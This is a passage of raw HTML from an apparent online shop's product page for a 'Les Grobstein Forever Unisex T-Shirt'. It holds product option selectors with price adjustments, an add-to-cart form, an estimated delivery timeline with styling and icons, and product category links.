                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697a958f1e43b">Les Grobstein Forever Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_697a958f1e43b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="51123" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:51123,&quot;item_id&quot;:51123,&quot;item_name&quot;:&quot;Les Grobstein Forever Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;V8DIVPSZ&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:51123,&quot;item_brand&quot;:&quot;Les Grobstein&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 31-Feb 03</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 04-Feb 07</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 04-Feb 07!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">V8DIVPSZ</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/hobbies/" rel="tag">Hobbies</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/hobbies/trending/" rel="tag">Trending</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/les-grobstein/" rel="tag">Les Grobstein</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Les%20Grobstein%20Forever%20Unisex%20T-Shirt - https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg&amp;description=Les%20Grobstein%20Forever%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/&title=Les%20Grobstein%20Forever%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/les-grobstein-forever-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
